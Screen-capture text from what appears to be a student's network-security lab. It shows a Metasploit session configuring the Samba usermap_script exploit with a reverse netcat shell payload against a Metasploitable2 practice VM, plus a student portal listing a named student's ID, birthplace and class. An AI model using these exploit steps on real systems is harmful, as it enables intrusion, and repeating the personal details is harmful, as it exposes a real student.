 Internal kali attack - VMware Workstation
File Edit View VM Tabs Help
Home
Internal kali attack
Internal Ubuntu victim
Internal Windows 10
Internal Windows Server 2019
pfsense
linux sniffer
Metasploitable2-Linux
kali@B20DCAT091-Hun...
03:57 AM
kali@B20DCAT091-HungNT: ~
File Actions Edit View Help
msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.me
t.com/docs/using-metasploit/basics/usin
ploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.64.128 yes The listen address (an interface may be specifi
ed)
LPORT 4444 yes The listen port
Exploit target:
File System
Home
john.lst
cốc cốc
Cổng Th
ăm học 2022-2023
Mã sinh viên B20DCAT091
Tên sinh viên Nguyễn Thái Hưng
Phái Nam
Nơi sinh Hưng Yên
Lớp D20CQAT03-B( D20CQAT03-B)
Ngành An toàn thông tin
Khoa Công nghệ thông tin
Hệ đào tạo Đại học chính quy
Khóa học 2020-2025
Cố vấn học tập Hoàng Xuân Dậu(AT1001)
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
INT1484-Bai-th...
Cổng Thông Tin...
Internal kali att...
Zalo
Zalo
Document2 - W...
Untitled - Paint
3:57 PM
2/28/2023